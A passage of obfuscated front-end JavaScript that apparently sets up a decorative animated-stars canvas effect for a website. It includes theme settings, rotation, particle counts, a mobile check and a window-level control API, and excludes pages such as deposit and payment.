_0x2bbfec={_0xc2fd9e:0x1ab,_0x18427a:0x1bc},_0x2efb78={_0x2a1508:0x181,_0x1c03fa:0x1e9,_0x59f4c0:0xc1,_0x375013:0xa6,_0x3c727a:0x8e,_0x374032:0x95,_0x515ea1:0x64,_0x26d027:0x2b},_0x3d21e0={_0x2d4fd5:0x35b,_0x2eb67a:0x3fb,_0x1a1299:0x499,_0x347d0a:0xa3,_0x414ee6:0x155,_0x190f78:0xd3,_0x38e767:0x438,_0xd7af4b:0x56d,_0xd9e4be:0xcb,_0x468948:0xe6,_0x12a7c4:0xaa,_0x37e52a:0x16,_0x20e5c2:0xc7,_0x5018f1:0x4a3,_0x11e7b9:0x33f,_0x21681d:0x437,_0x5d018e:0x3d1,_0x5cc1a2:0x42d,_0x27dd77:0x5c,_0x5446a6:0x9b,_0x53c937:0x7a,_0x5303c3:0x537,_0x4d1934:0x45c,_0x10e021:0x522,_0x2a6289:0x47b,_0xe75ad7:0x434,_0x4e7786:0x4a7,_0x5f08fd:0x48e,_0x4848d4:0x468,_0x4591d2:0x50c,_0x41a106:0x404,_0x42b3b4:0x324,_0x308ace:0x3e7,_0x52a43d:0x491,_0x570c2b:0x5be,_0x39b680:0x4f8,_0x3dd434:0x86,_0x310577:0x5,_0x4d6092:0x4e,_0xe5438:0x35,_0x2aaa95:0x6d,_0x402417:0xab,_0x28e5ef:0x430,_0x5ca685:0x4bd,_0x6420f2:0x49e,_0x25d24d:0x57c,_0x56daba:0x50,_0x1870c6:0x45,_0x33e4d0:0x5a,_0xa76a66:0x46e,_0x326548:0x4ae,_0xb810b6:0x506,_0x40fa1b:0x53a,_0x4541aa:0x503,_0xb231ee:0x439,_0x69d7:0xae,_0x35ac68:0xd7,_0x47f50f:0x7c,_0x45687c:0xe},_0x1fb27f={_0x1f8235:0x586,_0x1a54e9:0x5b6,_0x28b166:0x5c8,_0xf8c4ff:0x3d3,_0x138c8c:0x35e,_0x2a4436:0x357,_0x1a0a91:0x3b9,_0x415c5a:0x2e8,_0x42164c:0x3c3,_0x4bf59f:0x462,_0x3bc760:0x4be,_0x34f8cb:0x33a,_0x4c08cc:0x39c,_0x246db3:0x2c3,_0x115a39:0x4ff,_0x428746:0x542,_0x3c3c97:0x4bc,_0x1aef9c:0x4fa,_0x3a5ae2:0x5aa,_0x275a1d:0x512,_0x48ce3d:0x44c,_0x56488c:0x465,_0x3ad233:0x3dc,_0x4478d2:0x354,_0x441942:0x433,_0x387255:0x478,_0x114904:0x3cf,_0x18c316:0x338,_0x5b715f:0x3b2,_0x2ac44b:0x466,_0x492018:0x4c3,_0x40aa32:0x59e,_0x3b1c1d:0x2ec,_0x127930:0x409,_0x6895e8:0x390,_0x5b9f07:0x3f0,_0x2a5bcd:0x3ec,_0x55134f:0x2d6,_0x280abe:0x421,_0x236226:0x4c6,_0x12016c:0x4b3,_0x1bd9a4:0x4f5,_0x48ca5a:0x4e8,_0x2a1d98:0x495,_0x1aebfb:0x479,_0x35cd65:0x561,_0x4999d3:0x4f3,_0x5df97a:0x49a,_0x548136:0x4e9,_0x483d42:0x4ae,_0xa5a354:0x3f4,_0x2d2784:0x446,_0x4f6348:0x503,_0x3dcd57:0x3be,_0x317fdc:0x422,_0x4364d7:0x452,_0x4b83dc:0x3cc,_0x2fed98:0x4e3,_0x3fd660:0x570,_0x14465a:0x3d3,_0x49fd2c:0x463,_0x32784a:0x401,_0x28fc2c:0x405,_0x3a8735:0x434,_0x5e22fa:0x43d,_0x346844:0x5a2,_0x153594:0x46f,_0x447c8d:0x3eb,_0x200460:0x3c0,_0x4f1232:0x43a,_0x332bb6:0x4b7,_0x42a5a2:0x56f,_0x1434bf:0x4c7,_0x2abc7f:0x3e4,_0x2b8933:0x389,_0x21a726:0x48d,_0xb50d4:0x459,_0x198980:0x4fc,_0x1e5c8f:0x4e4,_0x3f79ab:0x57b,_0x5de28f:0x4fe,_0x2727f5:0x361,_0x5726a6:0x3f2,_0x36c83:0x4e0,_0x491ac2:0x3ca,_0xd79ba4:0x58a,_0x54d041:0x4eb,_0xde42a6:0x50d,_0x23bbf2:0x3f3,_0x239e90:0x453,_0xe547c7:0x54c,_0x2e1d08:0x3c2,_0x45c7cc:0x499,_0x49b29d:0x4bd,_0x15da25:0x448,_0x2235f4:0x4c9,_0x3a021f:0x4b5,_0x2aa6f9:0x572,_0x5ef1c0:0x519,_0x19f002:0x529,_0x26e09d:0x402,_0x105570:0x4d1,_0x58c635:0x4b4,_0x487088:0x597,_0x2b6c27:0x396,_0x356b05:0x40b,_0x35e935:0x32c,_0x1db8c2:0x39f,_0x3e8911:0x358,_0x314771:0x534,_0x1439ca:0x430,_0x179092:0x4c1,_0x476c6a:0x47b,_0x3cb62a:0x31e,_0x56d86b:0x570,_0x44960b:0x47e,_0xdc74c5:0x4e6,_0xa8ca47:0x403,_0x5dc545:0x4a9,_0x21e444:0x43c,_0x2ac549:0x378,_0x782c9b:0x41d,_0x905a76:0x46b,_0x384d00:0x46e,_0x50d6d7:0x432,_0x44daf2:0x372,_0x1e4aad:0x40d,_0x1bcb4d:0x39c,_0x57c038:0x3ef,_0x328898:0x40f,_0x1678ef:0x4c8,_0x122a55:0x49b,_0x421980:0x548,_0x3933ec:0x4a4,_0x51874f:0x4ed,_0x362ae6:0x511,_0x2e2171:0x424,_0x78ab21:0x39e,_0x17c2db:0x466,_0x5eaa85:0x548,_0x5a0184:0x545,_0x3bb9e4:0x419,_0x2b19f8:0x418,_0xbca28b:0x4fd,_0x1c4513:0x3c9,_0x4a0749:0x510,_0x35c852:0x604,_0x4960f3:0x553,_0x1664fc:0x592,_0x49e37c:0x54e,_0x995c8a:0x493,_0x191461:0x4e4,_0xf85201:0x5ab,_0x1f08ce:0x510,_0x3ca480:0x5c3,_0x40a909:0x3e9,_0xc018e8:0x3bf,_0x4461cd:0x425,_0x55d4b3:0x39f,_0x418d68:0x461,_0x451f7c:0x3d5,_0x6e6b25:0x383,_0x2bdef4:0x4ff,_0x4840e7:0x566},_0x3a1225={_0x527d2a:0x237,_0x182616:0x76},_0x26e9f2={_0x4ff1f3:0x113,_0x258ac8:0x132,_0x43d91c:0x156},_0x997af5={_0x47b05a:0x35b,_0x17f96:0x37d,_0xf6cf16:0x3bd,_0x56d22f:0x3a7},_0x4983ee={_0x518e28:0x1ca,_0x493c87:0x1e4,_0x25bdc8:0x1b4},_0x576d17={_0x3b352c:0x2fa,_0x52cf42:0x341,_0x53d13e:0x31a,_0x44a048:0x366};function _0x4a80e5(_0x580a88,_0x55eb39,_0x1d2977,_0x1653e3){return _0x402e21(_0x580a88-_0x3a1874._0xe65c2,_0x1d2977,_0x1d2977-0x2c,_0x580a88-_0x3a1874._0x3d86cf);}const _0x56d402={'tDwqG':_0x118801['cVSNY'],'qWyDG':_0x118801[_0x4a80e5(_0x221b38._0x1eed78,0x6bf,_0x221b38._0x129669,0x559)],'YPkKH':function(_0x44f0cd,_0x4c48c1){const _0x1b8970={_0xaa72c:0x208,_0x3cf63e:0xf2,_0x2cdef9:0x7e};function _0x3ce4e7(_0xd104d0,_0x119cee,_0x4d6a1d,_0xa4ca5){return _0x4a80e5(_0x4d6a1d- -_0x1b8970._0xaa72c,_0x119cee-_0x1b8970._0x3cf63e,_0xd104d0,_0xa4ca5-_0x1b8970._0x2cdef9);}return _0x118801[_0x3ce4e7(_0x576d17._0x3b352c,_0x576d17._0x52cf42,_0x576d17._0x53d13e,_0x576d17._0x44a048)](_0x44f0cd,_0x4c48c1);},'oGkFr':function(_0x340081,_0x218d69){const _0xfd4dae={_0xdfcb5e:0x317,_0x35c3b1:0x190,_0xf46b:0x2d};function _0x362669(_0x3030ac,_0x3a37da,_0x5c7b55,_0x2f6495){return _0x4a80e5(_0x3a37da- -_0xfd4dae._0xdfcb5e,_0x3a37da-_0xfd4dae._0x35c3b1,_0x5c7b55,_0x2f6495-_0xfd4dae._0xf46b);}return _0x118801[_0x362669(_0x4983ee._0x518e28,_0x4983ee._0x493c87,0x212,_0x4983ee._0x25bdc8)](_0x340081,_0x218d69);},'TaHBf':_0x118801[_0x4a80e5(_0x221b38._0x505dcf,_0x221b38._0x159e50,_0x221b38._0x2e59a5,0x630)],'kkKnc':_0x118801[_0x4a80e5(_0x221b38._0x355d79,_0x221b38._0x31d101,0x661,_0x221b38._0x3ea907)],'JAfBb':_0x125393(_0x221b38._0x486aeb,_0x221b38._0x291197,0x137,_0x221b38._0x42fdff),'fVMrt':_0x125393(_0x221b38._0x309308,_0x221b38._0x52138e,0x185,_0x221b38._0x5b98c9),'rROTp':_0x118801['TyxiO'],'aIzRf':_0x118801[_0x4a80e5(_0x221b38._0x54eb9e,_0x221b38._0x119587,_0x221b38._0x400d23,_0x221b38._0x5724a4)],'mcTUo':_0x118801['XwmcI'],'ueKCO':_0x118801['POSzE'],'FxkSc':function(_0x2f7540,_0x16a0d0){const _0x362581={_0x3fa22a:0x206};function _0x964f75(_0x508722,_0x5f099a,_0x24ef84,_0x5a0727){return _0x125393(_0x24ef84-_0x362581._0x3fa22a,_0x508722,_0x24ef84-0xde,_0x5a0727-0xf2);}return _0x118801[_0x964f75(_0x997af5._0x47b05a,_0x997af5._0x17f96,_0x997af5._0xf6cf16,_0x997af5._0x56d22f)](_0x2f7540,_0x16a0d0);},'kMNDO':function(_0x23d2e1,_0x775a44){const _0x34c378={_0x224266:0x4d};function _0x29cf23(_0x14b4f5,_0x5b40fd,_0x15bdf6,_0x2f35b9){return _0x125393(_0x5b40fd-0x10e,_0x2f35b9,_0x15bdf6-0x1e2,_0x2f35b9-_0x34c378._0x224266);}return _0x118801[_0x29cf23(_0xccd5dc._0x40f5cd,_0xccd5dc._0x160770,_0xccd5dc._0x254b40,_0xccd5dc._0x5cdf57)](_0x23d2e1,_0x775a44);},'BXTyJ':_0x118801['AOUfV'],'nPwsZ':_0x118801[_0x4a80e5(_0x221b38._0x7b6664,_0x221b38._0x57d116,_0x221b38._0x57c0ca,_0x221b38._0x218297)],'uOaLZ':_0x118801[_0x4a80e5(_0x221b38._0x6f5c02,0x5ae,0x522,_0x221b38._0x3c5d79)],'jleWP':_0x118801[_0x125393(0xd1,_0x221b38._0x52ef50,_0x221b38._0x182452,_0x221b38._0x3336b8)],'cRHTK':function(_0x4ca58e,_0x40b8fa,_0x3a2b82){const _0x3f730b={_0x40c05a:0x30a};function _0x24330e(_0x4a565c,_0x33fe23,_0x8cc9da,_0x30175a){return _0x125393(_0x8cc9da-_0x3f730b._0x40c05a,_0x4a565c,_0x8cc9da-0x94,_0x30175a-0xe);}return _0x118801[_0x24330e(_0x407a16._0xbe9bf3,_0x407a16._0x4c438b,_0x407a16._0x5612cc,_0x407a16._0x44c743)](_0x4ca58e,_0x40b8fa,_0x3a2b82);},'gBLNR':function(_0x429d08,_0x1bc237,_0x15b8a8){function _0x17d2cb(_0x520cb0,_0x5642c7,_0x58d256,_0x2d2000){return _0x4a80e5(_0x520cb0- -_0x26e9f2._0x4ff1f3,_0x5642c7-_0x26e9f2._0x258ac8,_0x5642c7,_0x2d2000-_0x26e9f2._0x43d91c);}return _0x118801[_0x17d2cb(0x37f,0x457,_0x150657._0x3f8fed,_0x150657._0x8fee95)](_0x429d08,_0x1bc237,_0x15b8a8);}};function _0x4bbeda(){const _0x3d3091={_0x135a2e:0x58a,_0x49f99e:0xf},_0xd41c0f={_0x1f329a:0x580,_0x3829c5:0x513,_0x2abafc:0x4b9,_0x56a98e:0x3fa},_0x582f08={_0x2cee33:0x113,_0x175355:0x105,_0x1df7aa:0x160},_0x2a7435={_0x479387:0x1d9,_0x5ce7a2:0x1c5},_0x12af6e={_0x4ab9c1:0xdd,_0x33e5eb:0x84,_0x5dd27b:0x112,_0x47b012:0x15f},_0x22d91f={_0x417421:0x3d4,_0x58fb68:0xb5},_0x3a7150={};_0x3a7150[_0x555834(0x229,_0x2efb78._0x2a1508,_0x2efb78._0x1c03fa,0x173)]=0x1388;function _0x20dac6(_0x101408,_0x36ae1d,_0x3ac250,_0x25b679){return _0x125393(_0x36ae1d- -_0x3a1225._0x527d2a,_0x101408,_0x3ac250-0x142,_0x25b679-_0x3a1225._0x182616);}function _0x555834(_0x380655,_0x49b1b2,_0x4742eb,_0x52efc1){return _0x4a80e5(_0x49b1b2- -_0x22d91f._0x417421,_0x49b1b2-_0x22d91f._0x58fb68,_0x4742eb,_0x52efc1-0x14a);}_0x56d402[_0x555834(_0x2efb78._0x59f4c0,_0x2efb78._0x375013,_0x2efb78._0x3c727a,_0x2efb78._0x374032)]in window?_0x56d402[_0x20dac6(-0x65,-_0x2efb78._0x515ea1,_0x2efb78._0x26d027,-0xa7)](requestIdleCallback,()=>{const _0x114cb0={_0x365ef8:0x141,_0x4c9c3c:0x32b,_0x216c84:0x156},_0x4434be={_0x2cae9d:0x59,_0x4e81bd:0x1ac,_0x6bc92e:0x3d4},_0x49bfd9={_0x3a4353:0x689,_0x5779f0:0x604},_0x46ebd5={_0x993643:0x1e7,_0x4d5173:0x127,_0x205717:0xad},_0x349e38={'JXiOv':_0x56d402[_0xb2a604(_0x1fb27f._0x1f8235,_0x1fb27f._0x1a54e9,0x530,_0x1fb27f._0x28b166)],'JYdYN':_0x4066bc(0x4d3,_0x1fb27f._0xf8c4ff,0x404,_0x1fb27f._0x138c8c)+'eme','IYNvO':_0x56d402[_0xb2a604(0x31e,_0x1fb27f._0x2a4436,_0x1fb27f._0x1a0a91,_0x1fb27f._0x415c5a)],'TXFGR':function(_0x482637,_0xee82f3){function _0xd31dac(_0x23fb71,_0x17b3d9,_0x1e1be9,_0x2f1c7e){return _0x4066bc(_0x23fb71-_0x46ebd5._0x993643,_0x17b3d9-_0x46ebd5._0x4d5173,_0x2f1c7e-_0x46ebd5._0x205717,_0x17b3d9);}return _0x56d402[_0xd31dac(_0x49bfd9._0x3a4353,0x5d3,0x621,_0x49bfd9._0x5779f0)](_0x482637,_0xee82f3);},'FHJFE':'payment','RTHUg':function(_0x3f481b,_0x200def){function _0x249ad8(_0x5add7b,_0x509fa6,_0xe1a71,_0xff86fe){return _0x4066bc(_0x5add7b-_0x4434be._0x2cae9d,_0x509fa6-_0x4434be._0x4e81bd,_0xff86fe- -_0x4434be._0x6bc92e,_0x5add7b);}return _0x56d402[_0x249ad8(_0x12af6e._0x4ab9c1,_0x12af6e._0x33e5eb,_0x12af6e._0x5dd27b,_0x12af6e._0x47b012)](_0x3f481b,_0x200def);}};function _0x4066bc(_0x2abd7a,_0x4f4863,_0x16d151,_0x5ef559){return _0x555834(_0x2abd7a-_0x114cb0._0x365ef8,_0x16d151-_0x114cb0._0x4c9c3c,_0x5ef559,_0x5ef559-_0x114cb0._0x216c84);}function _0xb2a604(_0x5831f0,_0x10aee6,_0x458202,_0x41f94b){return _0x555834(_0x5831f0-_0x2a7435._0x479387,_0x458202-0x306,_0x10aee6,_0x41f94b-_0x2a7435._0x5ce7a2);}if(_0x56d402['oGkFr'](_0x56d402[_0x4066bc(_0x1fb27f._0x42164c,_0x1fb27f._0x4bf59f,0x446,_0x1fb27f._0x3bc760)],_0x56d402['kkKnc'])){const _0x55398e={};_0x55398e[_0xb2a604(_0x1fb27f._0x34f8cb,0x3dc,_0x1fb27f._0x4c08cc,_0x1fb27f._0x246db3)+_0xb2a604(_0x1fb27f._0x115a39,_0x1fb27f._0x428746,_0x1fb27f._0x3c3c97,_0x1fb27f._0x1aef9c)]=[_0x56d402['JAfBb'],_0x4066bc(_0x1fb27f._0x3a5ae2,0x5b4,_0x1fb27f._0x275a1d,_0x1fb27f._0x48ce3d),_0x56d402[_0x4066bc(_0x1fb27f._0x56488c,_0x1fb27f._0x3ad233,_0x1fb27f._0x56488c,0x522)],_0x56d402[_0xb2a604(0x417,_0x1fb27f._0x4478d2,_0x1fb27f._0x441942,_0x1fb27f._0x387255)]],_0x55398e[_0xb2a604(_0x1fb27f._0x18c316,_0x1fb27f._0x56488c,_0x1fb27f._0x5b715f,_0x1fb27f._0x114904)]={},_0x55398e[_0xb2a604(_0x1fb27f._0x18c316,_0x1fb27f._0x56488c,_0x1fb27f._0x5b715f,_0x1fb27f._0x114904)][_0xb2a604(_0x1fb27f._0x2ac44b,0x4ad,_0x1fb27f._0x492018,_0x1fb27f._0x40aa32)+'de']=_0x56d402['aIzRf'],_0x55398e[_0xb2a604(_0x1fb27f._0x18c316,_0x1fb27f._0x56488c,_0x1fb27f._0x5b715f,_0x1fb27f._0x114904)][_0xb2a604(_0x1fb27f._0x3b1c1d,_0x1fb27f._0x127930,_0x1fb27f._0x6895e8,_0x1fb27f._0x5b9f07)+_0xb2a604(_0x1fb27f._0x2a5bcd,_0x1fb27f._0x55134f,0x397,_0x1fb27f._0x34f8cb)]=['bigwin'],_0x55398e[_0xb2a604(_0x1fb27f._0x18c316,_0x1fb27f._0x56488c,_0x1fb27f._0x5b715f,_0x1fb27f._0x114904)][_0x4066bc(_0x1fb27f._0x280abe,_0x1fb27f._0x236226,0x439,_0x1fb27f._0x12016c)+_0xb2a604(0x403,_0x1fb27f._0x3bc760,0x46d,_0x1fb27f._0x1bd9a4)]=!(0x568+0x143a+-0x19a2),_0x55398e[_0xb2a604(_0x1fb27f._0x18c316,_0x1fb27f._0x56488c,_0x1fb27f._0x5b715f,_0x1fb27f._0x114904)][_0xb2a604(_0x1fb27f._0x48ca5a,_0x1fb27f._0x2a1d98,_0x1fb27f._0x1aebfb,_0x1fb27f._0xf8c4ff)]=!(0x3b*0x2e+-0x2*-0xd0d+-0x757*0x5),(_0x5e2323[_0x4066bc(0x521,_0x1fb27f._0x35cd65,_0x1fb27f._0x4999d3,_0x1fb27f._0x5df97a)+'t']=new _0xcaedd2(_0x55398e),window[_0xb2a604(_0x1fb27f._0x548136,0x368,0x434,_0x1fb27f._0x483d42)]={'toggle':()=>_0x5e2323[_0x4066bc(0x4aa,0x5c8,0x4f3,0x4ca)+'t']?.['toggle'](),'enable':()=>_0x5e2323[_0xb2a604(0x582,0x49c,0x4ce,0x4e6)+'t']?.['enable'](),'disable':()=>_0x5e2323['starsEffec'+'t']?.[_0x4066bc(0x4d3,0x3e1,0x4a9,0x519)](),'setColor':(_0x282209,_0x202948)=>_0x5e2323[_0xb2a604(0x453,0x483,0x4ce,0x54a)+'t']?.['setColor'](_0x282209,_0x202948),'setSpeed':(_0x2a4cdf,_0x59e6c9)=>_0x5e2323['starsEffec'+'t']?.['setSpeed'](_0x2a4cdf,_0x59e6c9),'setParticleCount':_0x35a09c=>_0x5e2323['starsEffec'+'t']?.[_0x4066bc(0x436,0x372,0x3f9,0x425)+'eCount'](_0x35a09c),'setTheme':_0xff3f25=>_0x5e2323[_0x4066bc(0x427,0x49e,0x4f3,0x4a5)+'t']?.[_0x4066bc(0x40b,0x419,0x42c,0x464)](_0xff3f25),'getThemes':()=>_0x5e2323[_0x4066bc(0x485,0x46b,0x4f3,0x5b0)+'t']?.[_0xb2a604(0x55e,0x47b,0x4c0,0x4a7)](),'getCurrentTheme':()=>_0x5e2323[_0xb2a604(0x405,0x3f6,0x4ce,0x546)+'t']?.['getCurrent'+'Theme'](),'destroy':()=>_0x5e2323['starsEffec'+'t']?.[_0xb2a604(0x4a7,0x427,0x4e2,0x4f8)](),'setRotation':_0x6937ad=>_0x5e2323[_0xb2a604(0x46d,0x505,0x4ce,0x475)+'t']?.[_0xb2a604(0x40a,0x427,0x43a,0x406)+'n'](_0x6937ad),'getRotationInfo':()=>_0x5e2323['starsEffec'+'t']?.['getRotatio'+'nInfo'](),'clearManualTheme':()=>_0x5e2323[_0x4066bc(0x4e0,0x596,0x4f3,0x434)+'t']?.[_0x4066bc(0x524,0x5c6,0x53c,0x5d7)+_0xb2a604(0x3b7,0x34f,0x428,0x4d3)]()},console[_0xb2a604(0x41a,_0x1fb27f._0xa5a354,_0x1fb27f._0x2d2784,0x3c5)](_0x56d402[_0xb2a604(_0x1fb27f._0x4f6348,_0x1fb27f._0x3dcd57,_0x1fb27f._0x317fdc,0x3d0)]),console[_0xb2a604(0x482,_0x1fb27f._0x4364d7,_0x1fb27f._0x2d2784,_0x1fb27f._0x4b83dc)](_0x4066bc(_0x1fb27f._0x2fed98,_0x1fb27f._0x3fd660,0x4a5,0x4fa)+_0xb2a604(_0x1fb27f._0x14465a,_0x1fb27f._0x49fd2c,0x39e,0x428)+'themes:',window[_0xb2a604(_0x1fb27f._0x32784a,_0x1fb27f._0x28fc2c,_0x1fb27f._0x3a8735,_0x1fb27f._0x5e22fa)][_0x4066bc(_0x1fb27f._0x346844,0x433,0x4e5,_0x1fb27f._0x153594)]()['join'](',\x20')),console[_0x4066bc(_0x1fb27f._0x447c8d,_0x1fb27f._0x200460,0x46b,_0x1fb27f._0x4f1232)](_0x56d402[_0x4066bc(_0x1fb27f._0x332bb6,_0x1fb27f._0x42a5a2,_0x1fb27f._0x1434bf,_0x1fb27f._0x2abc7f)],window[_0x4066bc(_0x1fb27f._0x2b8933,_0x1fb27f._0x21a726,_0x1fb27f._0xb50d4,_0x1fb27f._0x198980)][_0x4066bc(_0x1fb27f._0x1e5c8f,_0x1fb27f._0x3f79ab,_0x1fb27f._0x332bb6,_0x1fb27f._0x5de28f)+_0x4066bc(0x35f,_0x1fb27f._0x2727f5,0x421,_0x1fb27f._0x5726a6)]()));}else{this[_0x4066bc(_0x1fb27f._0x4999d3,_0x1fb27f._0x36c83,0x4a7,_0x1fb27f._0x491ac2)]=_0x349e38[_0xb2a604(0x4af,_0x1fb27f._0xd79ba4,_0x1fb27f._0x54d041,0x413)],this['themeStora'+_0x4066bc(_0x1fb27f._0xde42a6,_0x1fb27f._0x23bbf2,_0x1fb27f._0x239e90,0x4fb)]=_0x349e38['JYdYN'],this[_0x4066bc(0x461,0x4f9,0x4a8,_0x1fb27f._0xe547c7)+_0x4066bc(_0x1fb27f._0x2e1d08,_0x1fb27f._0x3c3c97,0x405,0x4e7)]=_0x349e38[_0xb2a604(_0x1fb27f._0x45c7cc,_0x1fb27f._0x49b29d,_0x1fb27f._0x15da25,0x41f)],this['canvasId']=_0x349e38[_0x4066bc(_0x1fb27f._0x2235f4,_0x1fb27f._0x3a021f,_0x1fb27f._0x2aa6f9,_0x1fb27f._0x5ef1c0)](_0x4066bc(_0x1fb27f._0x19f002,_0x1fb27f._0x26e09d,_0x1fb27f._0x105570,0x481)+_0xb2a604(_0x1fb27f._0x1434bf,_0x1fb27f._0x58c635,0x507,_0x1fb27f._0x487088),_0x1f5dc5[_0xb2a604(0x3de,_0x1fb27f._0x2b6c27,_0x1fb27f._0x356b05,0x351)]()),this[_0x4066bc(_0x1fb27f._0x35e935,_0x1fb27f._0x1db8c2,0x3d2,_0x1fb27f._0x3e8911)+_0x4066bc(_0x1fb27f._0x314771,_0x1fb27f._0x1439ca,_0x1fb27f._0x179092,_0x1fb27f._0x476c6a)]=new _0x4ade5d(_0x5bb923[_0xb2a604(_0x1fb27f._0x3cb62a,0x3ea,0x3b2,0x32d)]||{});let _0x52a3e3=this['determineT'+_0x4066bc(_0x1fb27f._0x56d86b,_0x1fb27f._0x44960b,_0x1fb27f._0xdc74c5,_0x1fb27f._0xa8ca47)](_0x1cfa46);const _0x23038a=_0x354294[_0x52a3e3]||_0x5656bf[_0xb2a604(_0x1fb27f._0x5dc545,_0x1fb27f._0x127930,_0x1fb27f._0x21e444,0x3fc)];this[_0x4066bc(_0x1fb27f._0x2ac549,0x446,0x3fc,_0x1fb27f._0x782c9b)]={..._0x23038a,..._0x426f4c,'enabled':!(0x1cc9+-0x233*0x6+0x11d*-0xe)!==_0x5148e1[_0xb2a604(_0x1fb27f._0x905a76,_0x1fb27f._0x384d00,_0x1fb27f._0x50d6d7,0x498)],'lowPerformanceThreshold':_0x934734['lowPerform'+'anceThresh'+'old']||0x2c*-0xac+-0x9d*0x3e+0x43b4,'criticalPages':_0x98d835[_0xb2a604(_0x1fb27f._0x44daf2,_0x1fb27f._0x1e4aad,_0x1fb27f._0x1bcb4d,_0x1fb27f._0x57c038)+'ges']||[_0x4066bc(0x591,_0x1fb27f._0x328898,_0x1fb27f._0x1678ef,_0x1fb27f._0x122a55),_0xb2a604(_0x1fb27f._0x421980,_0x1fb27f._0x3933ec,_0x1fb27f._0x51874f,_0x1fb27f._0x362ae6),_0x349e38['FHJFE']],'currentTheme':_0x52a3e3,'autoRotation':_0x349e38[_0x4066bc(_0x1fb27f._0x2e2171,_0x1fb27f._0x78ab21,_0x1fb27f._0x17c2db,0x4b6)](!(-0x2c7+0x20bd+-0x1df5),_0x2afab1[_0x4066bc(_0x1fb27f._0x5eaa85,_0x1fb27f._0x5a0184,0x538,0x575)+'on'])},this[_0xb2a604(0x423,0x3b4,_0x1fb27f._0x3bb9e4,_0x1fb27f._0x2b19f8)]=[],this[_0xb2a604(_0x1fb27f._0xbca28b,_0x1fb27f._0x1c4513,0x452,_0x1fb27f._0x4a0749)+'d']=null,this[_0x4066bc(0x4f8,_0x1fb27f._0x35c852,_0x1fb27f._0x4960f3,_0x1fb27f._0x1664fc)]=!(-0x14*0xae+-0x25c7+0x3360),this[_0xb2a604(_0x1fb27f._0x5de28f,0x46c,_0x1fb27f._0x49e37c,_0x1fb27f._0x995c8a)]=-0x24dd+-0x1*-0x1e99+0xd0*0x8,this[_0x4066bc(_0x1fb27f._0x191461,0x545,0x4c3,0x578)+'ime']=-0x1bd5+-0x1*0x1119+0x2cee,this[_0xb2a604(_0x1fb27f._0xf85201,0x585,_0x1fb27f._0x1f08ce,_0x1fb27f._0x3ca480)]=0x1*-0x220f+-0xb*0xc7+0x2a9c,this['isMobile']=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](_0xc128b8['userAgent']),this[_0xb2a604(_0x1fb27f._0x40a909,_0x1fb27f._0xc018e8,_0x1fb27f._0x4461cd,0x474)+_0x4066bc(_0x1fb27f._0x55d4b3,_0x1fb27f._0x418d68,_0x1fb27f._0x451f7c,_0x1fb27f._0x6e6b25)]=!(0xc9+0x1a01+-0x1ac9*0x1),this[_0x4066bc(_0x1fb27f._0x2bdef4,0x505,_0x1fb27f._0x4840e7,0x486)]()&&this['init']();}},_0x3a7150):_0x56d402['gBLNR'](setTimeout,()=>{function _0x4bbafc(_0x3580fe,_0x5db140,_0x3eb06b,_0x258751){return _0x20dac6(_0x3580fe,_0x258751-_0x582f08._0x2cee33,_0x3eb06b-_0x582f08._0x175355,_0x258751-_0x582f08._0x1df7aa);}const _0xbef7f={'JmoUU':function(_0x9e946d,_0x13a992){const _0x4409d2={_0x530a32:0x18a};function _0x5bab7b(_0x483cf8,_0x570266,_0x54bed5,_0x65fe9b){return _0xdae7(_0x54bed5-_0x4409d2._0x530a32,_0x570266);}return _0x56d402[_0x5bab7b(_0xd41c0f._0x1f329a,_0xd41c0f._0x3829c5,_0xd41c0f._0x2abafc,_0xd41c0f._0x56a98e)](_0x9e946d,_0x13a992);}};function _0x544960(_0x3df05e,_0x8c0f3d,_0x6cd92f,_0x19c557){return _0x20dac6(_0x19c557,_0x6cd92f-_0x3d3091._0x135a2e,_0x6cd92f-0x1e,_0x19c557-_0x3d3091._0x49f99e);}if(_0x56d402[_0x544960(_0x3d21e0._0x2d4fd5,0x44a,_0x3d21e0._0x2eb67a,_0x3d21e0._0x1a1299)](_0x56d402[_0x4bbafc(_0x3d21e0._0x347d0a,_0x3d21e0._0x414ee6,0xda,_0x3d21e0._0x190f78)],_0x56d402[_0x544960(0x5a1,_0x3d21e0._0x38e767,0x4e2,_0x3d21e0._0xd7af4b)])){let _0x2bd8c2=0xa09*0x1+-0x942+-0xc7;for(let _0x4dc932=-0x370*-0x4+0x10dc+-0x51a*0x6;_0xbef7f[_0x4bbafc(-_0x3d21e0._0xd9e4be,-_0x3d21e0._0x468948,-0x8d,-_0x3d21e0._0x12a7c4)](_0x4dc932,_0x20ee42[_0x4bbafc(_0x3d21e0._0x37e52a,-_0x3d21e0._0x20e5c2,-0x77,-0x5e)]);_0x4dc932++)_0x2bd8c2=(_0x2bd8c2<<0x1*-0x233a+-0x21a3+0x2271*0x2)-_0x2bd8c2+_0x1c162[_0x544960(_0x3d21e0._0x5018f1,0x464,0x412,_0x3d21e0._0x11e7b9)](_0x4dc932),_0x2bd8c2&=_0x2bd8c2;return _0x2bd8c2;}else{const _0x389495={};_0x389495[_0x544960(_0x3d21e0._0x21681d,0x31a,_0x3d21e0._0x5d018e,_0x3d21e0._0x5cc1a2)+_0x4bbafc(0x7a,_0x3d21e0._0x27dd77,_0x3d21e0._0x5446a6,_0x3d21e0._0x53c937)]=['deposit',_0x544960(_0x3d21e0._0x5303c3,_0x3d21e0._0x4d1934,_0x3d21e0._0x10e021,_0x3d21e0._0x2a6289),_0x56d402[_0x544960(0x3a4,_0x3d21e0._0xe75ad7,0x475,_0x3d21e0._0x4e7786)],_0x56d402[_0x544960(_0x3d21e0._0x5f08fd,0x3da,_0x3d21e0._0x4848d4,_0x3d21e0._0x4591d2)]],_0x389495[_0x544960(_0x3d21e0._0x41a106,_0x3d21e0._0x42b3b4,_0x3d21e0._0x308ace,_0x3d21e0._0x52a43d)]={},_0x389495[_0x544960(_0x3d21e0._0x41a106,_0x3d21e0._0x42b3b4,_0x3d21e0._0x308ace,_0x3d21e0._0x52a43d)][_0x544960(0x58f,_0x3d21e0._0x570c2b,_0x3d21e0._0x39b680,0x53e)+'de']=_0x4bbafc(_0x3d21e0._0x3dd434,-_0x3d21e0._0x310577,0xca,_0x3d21e0._0x4d6092),_0x389495[_0x544960(_0x3d21e0._0x41a106,_0x3d21e0._0x42b3b4,_0x3d21e0._0x308ace,_0x3d21e0._0x52a43d)]['excludeThe'+_0x4bbafc(-0x7e,_0x3d21e0._0xe5438,-_0x3d21e0._0x2aaa95,-_0x3d21e0.